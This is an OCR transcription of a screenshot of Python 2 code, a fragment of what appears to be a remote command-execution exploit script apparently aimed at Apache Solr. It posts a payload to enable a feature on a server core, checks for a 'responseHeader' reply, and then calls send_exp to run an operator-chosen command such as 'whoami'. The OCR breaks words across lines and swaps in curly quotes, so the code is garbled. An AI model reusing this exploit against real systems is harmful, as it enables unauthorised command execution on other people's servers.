
r =
requests.post(core_name_url,headers=headers,data=payloa
d)
# r =
requests.post(core_name_url,headers=headers,data=payloa
d,proxies=proxies)
if r.status_code == 200 and ‘responseHeader’ in r.content:
print “[+] maybe enable Successful!”
exp_url = core_name_url[:-7]
cmd = ‘whoami’
cmd = sys.argv[2]
send_exp(exp_url,cmd)
else:
print “[+] Enable Fail!\n”